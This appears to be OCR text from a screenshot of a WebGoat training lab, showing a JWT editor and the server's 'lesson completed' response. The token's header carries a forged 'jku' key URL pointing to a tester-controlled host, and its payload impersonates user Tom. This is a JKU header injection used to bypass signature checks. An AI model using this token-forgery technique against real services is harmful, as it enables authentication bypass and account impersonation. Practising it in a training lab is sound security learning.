 Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJ0eXAiOiJKV1QiLCJqa3UiOiJodHRwOi8vMTkyLjE2OC4xMzcuMTo4MDgwL3Rl ...
Serialized JWT
1lIjoiVG9tIiwiRW1haWwiOiJqZXJyeUB3ZWJnb2F0LmNvbSIsIlJvbGUiOlsiQ2F0Il19.
FSUMnM2zEFeNuHqclgSdWbRK-leFgE9MKTyFr--ZPU2YlGlIBZjq0VRps5_mAQEcPNYQsilsMelvl7P
RpmfNrQwEHPydx6Ylc3UI9lvHKd4aFA2CRyBulAhd8azzMf60q7kyp9hZwJBg6H_e2ozqxt6NxsDfiI
hv5Zeq9laVxbBPUSIhQoqlBKp-Gbb--lD2pKrVPpbwbYlhmsIlMZHj_8G6wGmPZwn4oBHooljp94aKn
QBxGL4p6Izlr9vQzROxIOlNQDVCNmMEl-TEfBPa7zyocHjlhr4FYwLkuS9RhEbldEiSV0uMo4jO6-vX
Xq_cCCIulmkeIc6hqWR3-7Lofg
Copy Decrypt Verify
JWS JWE
Header
{
"typ": "JWT",
"jku": "http://192.168.137.1:8080/test.json",
"alg": "RS256"
}
Format JSON
Compact JSON
Payload
"sub": "jerry@webgoat.com",
"username": "Tom",
"Email": "jerry@webgoat.com",
"Role": [
"Cat"
]
}
Format JSON
Compact JSON
Signature Information
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Tue, 10 Dec 2024 07:10:05 GMT
5 Content-Length: 200
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Congratulations. You have successfully completed the assignment.",
10 "output":null,
11 "assignment":"JWTHeaderJKUEndpoint",
12 "attemptWasMade":true
13 }